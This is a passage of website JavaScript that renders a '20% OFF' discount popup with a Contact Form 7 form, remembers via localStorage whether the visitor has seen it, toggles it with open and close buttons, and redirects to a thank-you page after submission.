			<div class="col-sm-12">
				<p class="blink mobile-blink">Flat 20% OFF On All Services</p>
			</div>

            <div class="col-sm-12 col-lg-12">
                <div class="popup-header newyear-close">
                    <span class="close" onclick="closePopup()">&times;</span>
                </div>
                 <div class="popup-footer">
					${fdpData.form}
				</div>
            </div>
        </div>
    </div>
</div>
<button class="openPopupBtn blink" id="openPopupBtn">20% Off <br><span style="font-size: 13px; display: block; font-style: italic;font-weight: 500;">Click Here</span></button>
`;
    }
    // Add your Last Chance and New Year HTML here similarly if needed

    // Always insert the popup + button
    container.innerHTML = popupContent;

    // Re-initialize Contact Form 7 (critical for AJAX)
    const formElement = document.querySelector('#discountPopup .wpcf7-form');
    if (formElement && window.wpcf7 && typeof wpcf7.init === 'function') {
        wpcf7.init(formElement);
    }

    const popup = document.getElementById('discountPopup');
    const openBtn = document.getElementById('openPopupBtn');

    if (!popup || !openBtn) return;

    // ================================
    // DECIDE INITIAL VISIBILITY
    // ================================
    const hasSeenPopup = localStorage.getItem('festival_popup_shown') === 'yes';

    if (hasSeenPopup) {
        // Already seen → hide popup, show button
        popup.style.display = 'none';
        openBtn.style.display = 'block';
    } else {
        // First time → show popup, hide button
        popup.style.display = 'block';
        openBtn.style.display = 'none';

        // Mark as seen (so on next page/navigation, only button shows)
        localStorage.setItem('festival_popup_shown', 'yes');
    }
});

// ================================
// CLOSE POPUP → SHOW BUTTON
// ================================
function closePopup() {
    const popup = document.getElementById("discountPopup");
    const openBtn = document.getElementById("openPopupBtn");

    if (popup) popup.style.display = "none";
    if (openBtn) openBtn.style.display = "block";
}

// ================================
// OPEN POPUP → HIDE BUTTON
// ================================
document.addEventListener("DOMContentLoaded", function () {
    const openBtn = document.getElementById("openPopupBtn");
    if (!openBtn) return;

    openBtn.addEventListener("click", function () {
        const popup = document.getElementById("discountPopup");
        if (popup) {
            popup.style.display = "block";
            openBtn.style.display = "none";
        }
    });
});

// ================================
// REDIRECT AFTER SUCCESSFUL SUBMISSION
// ================================
document.addEventListener('wpcf7mailsent', function () {
    const popup = document.getElementById('discountPopup');
    if (popup) popup.style.display = 'none';

    setTimeout(() => {
        window.location.href = '/thank-you/';
    }, 1000);
}, false);